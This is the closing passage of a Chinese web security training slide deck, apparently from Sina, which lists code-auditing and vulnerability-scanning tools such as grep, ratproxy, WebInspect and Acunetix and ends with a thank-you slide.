
双剑合壁
宝刀未老--grep

Slide 80

双剑合壁
精灵古怪--PHP Xcode

Slide 81

双剑合壁
短小精悍--SuiGenchi (0x000000)

Slide 82

双剑合壁
大家闺秀--ratproxy (google开源xss检测代理)

Slide 83

双剑合壁
东邪--WebInspect

Slide 84

双剑合壁
西毒--Acunetix Web Vulnerability Scanner

Slide 85
双剑合壁
工具诚可贵，技术价更高！
工具仅仅是工具，毕竟最理解程序的，还是赋予代码灵魂的程序员。

Slide 86
新浪WEB安全培训 ver.2
谢谢！

